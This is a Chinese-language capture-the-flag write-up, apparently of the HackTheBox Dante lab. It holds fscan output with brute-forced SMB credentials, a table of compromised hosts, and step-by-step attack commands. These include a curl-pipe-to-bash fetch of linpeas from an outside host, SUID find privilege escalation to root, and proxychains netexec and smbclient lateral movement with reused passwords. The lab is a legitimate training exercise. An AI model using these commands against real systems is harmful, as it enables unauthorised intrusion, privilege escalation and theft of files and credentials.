[10.1s] [*] 网站标题 https://172.16.1.12/dashboard/ 状态码:200 长度:7574 标题:Welcome to XAMPP [10.1s] [*] 网站标题 http://172.16.1.19 状态码:200 长度:553 标题:Index of / [10.2s] [*] 网站标题 http://172.16.1.12 状态码:302 长度:0 标题:无标题 重定向地址: http://172.16.1.12/dashboard/ [10.2s] POC加载完成: 总共387个,成功387个,失败0个 [10.2s] [+] FTP服务 172.16.1.5:21 匿名登录成功! [10.2s] [*] 网站标题 https://172.16.1.13 状态码:302 长度:0 标题:无标题 重定向地址: https://172.16.1.13/dashboard/ [10.2s] [+] SMB认证成功 172.16.1.10:445 administrator:pass@123 [10.2s] [*] 网站标题 https://172.16.1.102 状态码:200 长度:1237 标题:Dante Marriage Registration System :: Home Page [10.2s] [+] NetBios 172.16.1.5 WORKGROUP\DANTE-SQL01 Windows Server 2016 Standard 14393 [10.2s] [*] 网站标题 http://172.16.1.12/dashboard/ 状态码:200 长度:7574 标题:Welcome to XAMPP [10.3s] [+] FTP服务 172.16.1.100:21 匿名登录成功! [10.3s] [*] 网站标题 http://172.16.1.19:8080 状态码:403 长度:793 标题:无标题 [10.3s] [*] 网站标题 https://172.16.1.13/dashboard/ 状态码:200 长度:7576 标题:Welcome to XAMPP [10.3s] SMB2共享信息 172.16.1.17:445 administrator Pass:P@ssword123 共享:[forensics IPC$] [10.3s] [*] 网站标题 http://172.16.1.17:10000 状态码:200 长度:4622 标题:Login to Webmin [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass:123456 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass:password 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass: 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass: 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass:admin 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass:admin123 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:Password 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:admin123 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:pass@123 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:admin 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:root 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass:pass123 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:pass123 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass:Password 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:123456 共享:[print$ SlackMigration IPC$] [10.4s] SMB2共享信息 172.16.1.17:445 administrator Pass:pass@123 共享:[forensics IPC$] [10.4s] SMB2共享信息 172.16.1.10:445 administrator Pass:P@ssword123 共享:[print$ SlackMigration IPC$] [10.5s] SMB2共享信息 172.16.1.17:445 administrator Pass:root 共享:[forensics IPC$] [10.5s] SMB2共享信息 172.16.1.10:445 administrator Pass:password 共享:[print$ SlackMigration IPC$] [mysql] 2026/07/14 03:41:53 connection.go:49: busy buffer
fscan(部分主机名来自后面的补充)
IP地址 主机名 关键开放端口 重要发现 / 漏洞
172.16.1.100 DANTE-WEB-NIX01 10.10.110.100(入口机,拿下) 80.81.22.21
FTP 匿名
172.16.1.101 DANTE-WS02(拿下) 21, 135, 139, 445 SmbGhost (CVE-2020-0796) 漏洞
172.16.1.102 DANTE-WS03(拿下) 80, 135, 139, 443, 445, 3306 SmbGhost 漏洞 ,运行“Dante Marriage Registration System”
172.16.1.5 DANTE-SQL01(拿下) 21, 135, 139, 445, 1433 FTP 匿名登录成功 ,Windows Server 2016
172.16.1.10 DANTE-NIX02(拿下) 22, 80, 139, 445 SMB 认证成功 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">administrator:pass@123</font>

172.16.1.12 DANTE-NIX04(拿下) 21, 22, 80, 443, 3306 运行 XAMPP
172.16.1.13 DANTE-WS01(拿下) 80, 443, 445 SmbGhost 漏洞 ,运行 XAMPP

172.16.1.17 DANTE-NIX03(拿下) 80, 139, 445, 10000 SMB 认证成功 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">administrator:P@ssword123</font>,运行 Webmin
172.16.1.19 DANTE-NIX07(拿下) 80, 8080 目录列表 (Index of /)
172.16.1.20 DANTE-DC01(拿下) 445,80,22,139,135,389,443,88 发现漏洞 172.16.1.20 MS17-010
172.16.2.5 DANTE-DC02(拿下) 88,135,139,445
172.16.2.101 DANTE-ADMIN-NIX05(拿下) 22
172.16.2.6 DANTE-ADMIN-NIX06(拿下) 22
挂的代理能挂上,但不稳定,很多命令也无权限,先在shell里提权
TTY: 当前 Shell 可能不是完整的终端,先用 Python 生成一个 :
1 python3 -c 'import pty;pty.spawn("/bin/bash")'
执行后,提示符可能会变化,此时再尝试 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">su</font>。
切换至 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">james</font> 用户
输入密码: <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">Toyota</font>, 变成 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">james</font> 用户, 但 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">james</font> 没有 sudo 权限,现在需要继续提权
切换至 **<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">balthazar</font>** 用户
但是没有密码,查找终端历史,找到了mysql的
1 mysql -u balthazar -p TheJoker12345!
复用TheJoker12345!密码,登录上了 **<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">balthazar</font>** 用户
但是权限还是低,还是要提权到root,那就找提权漏洞
运行 **<font style="color:rgb(15, 17, 21);background-color:#FBF5CB;">linpeas.sh</font>** 自动化枚举, ****可以快速发现提权路径
1 curl http://10.10.16.59:8000/linpeas.sh | bash > /tmp/linpeas.txt
结果:
SUID 提权(最简单直接)
**<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">/usr/bin/find</font>** 设置了 SUID 位。可以利用 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">-exec</font> 参数以 root 身份执行命令 **<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">/usr/bin/pkexec</font>** 也可能存在漏洞 (CVE-2021-4034)
内核漏洞
系统内核为 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">5.4.0-29-generic</font>,已检测到多个可能存在的内核漏洞,包括 CVE-2021-3493 (Ubuntu OverlayFS) 、 CVE-2022-32250 (nft_object UAF) 等
文件与凭证
发现了 WordPress 的备份配置文件 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">/var/www/html/wordpress.bak/wp-config.php</font>,其中包含数据库凭证 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">shaun:password</font>。 MySQL 以 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">mysql</font> 用户运行,但密码未知 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">balthazar</font> 用户目录下存在 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">.ssh</font> 文件夹,可能有私钥。
计划任务 (Cron)
<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">/etc/cron.d/</font> 中有一个 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">php</font> 文件,但内容未知,需要检查是否有可写的脚本以 root 权限运行。 系统存在 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">anacron</font>,可能会定期执行任务
利用 SUID **<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">/usr/bin/find</font>** 提权
原理 : <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">find</font> 以 SUID root 权限运行, <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">-exec</font> 可以执行任意命令

1 find / -type f -exec /bin/bash -p \; -quit
flag2:DANTE{Too_much_Pr1v!!!!}
james 的 目录下还有一个flag,用这个shell一起拿了
1 cat /home/james/flag.txt
flag3 :DANTE{j4m3s_NEEd5_a_p455w0rd_M4n4ger!}
现在要利用之前fscan扫出来的东西横向:
用smb横向
使用代理扫描内网 SMB 主机
1 proxychains netexec smb 172.16.1.0/24 -u administrator -p pass@123 --shares
关键点:
<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">172.16.1.10</font>(DANTE-NIX02) :存在共享 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">SlackMigration</font>(只读)。 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">172.16.1.17</font>(DANTE-NIX03) :存在共享 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">forensics</font>(读写)。 两个 Linux Samba 服务器都接受 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">administrator:pass@123</font> 和 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">james:Toyota</font> 作为 Guest 用户(无实际权限),但我们可以尝试访问共享。
访问 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">172.16.1.10</font> 的 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">SlackMigration</font> 共享
1
2
3


proxychains smbclient //172.16.1.10/SlackMigration -U james%Toyota -c 'ls' proxychains smbclient //172.16.1.17/forensics -U administrator%pass@123 -c 'ls'

分别发现admintasks.txt,monitor
下载下来:
1
2
3
proxychains smbclient //172.16.1.10/SlackMigration -U james%Toyota -c 'get admintasks.txt' proxychains smbclient //172.16.1.17/forensics -U administrator%pass@123 -c 'get monitor'

从 Web 根目录移除 WordPress 安装 —— 待处理 恢复 Ubuntu 机器上的 Slack 集成 —— 待处理 移除旧员工账户 —— 已完成 通知 Margaret 新的变更 —— 已完成 移除 Margaret 账户在晋升为管理员后的权限限制 —— 待处理

说明: ****存在共享 **<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">SlackMigration</font>**与Slack有关,Margaret 账户 已被提升为管理员


